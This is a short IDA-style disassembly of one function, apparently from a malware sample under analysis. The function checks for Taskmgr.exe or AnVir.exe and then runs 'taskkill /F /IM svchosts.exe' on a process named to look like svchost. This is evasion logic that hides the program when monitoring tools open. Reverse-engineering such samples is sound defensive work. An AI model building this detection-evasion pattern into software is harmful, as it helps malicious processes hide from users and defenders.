 sub_413170 proc near
var_E4= byte ptr -0E4h
var_20= dword ptr -20h
var_14= dword ptr -14h
var_8= dword ptr -8
push ebp
mov ebp, esp
sub esp, 0E4h
push ebx
push esi
push edi
push ecx
lea edi, [ebp+var_E4]
mov ecx, 39h
mov eax, 0CCCCCCCCh
rep stosd
pop ecx
mov [ebp+var_8], ecx
push offset Str2 ; "Taskmgr.exe"
call enumRunningProcesses
add esp, 4
mov [ebp+var_14], eax
push offset aAnvir_exe ; "AnVir.exe"
call enumRunningProcesses
add esp, 4
mov [ebp+var_20], eax
cmp [ebp+var_14], 0
jnz short loc_4131D8
cmp [ebp+var_20], 0
jnz short loc_4131D8
mov esi, esp
push offset Format ; "taskmgr not found\n"
call ds:printf
add esp, 4
cmp esi, esp
call j___RTC_CheckEsp
jmp short loc_4131F6
loc_4131D8:
mov esi, esp
push offset Command ; "taskkill /F /IM svchosts.exe"
call ds:system
add esp, 4
cmp esi, esp
call j___RTC_CheckEsp
mov byte_4212A8, 1